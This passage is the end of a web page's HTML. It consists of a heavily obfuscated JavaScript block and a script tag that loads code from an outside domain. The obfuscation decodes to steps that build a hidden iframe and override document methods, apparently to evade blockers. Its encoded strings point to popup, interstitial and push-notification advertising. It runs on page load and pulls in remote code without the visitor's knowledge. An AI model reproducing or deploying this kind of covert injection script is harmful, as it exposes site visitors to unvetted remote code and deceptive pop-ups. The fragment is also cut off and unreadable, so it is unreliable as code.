{ for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

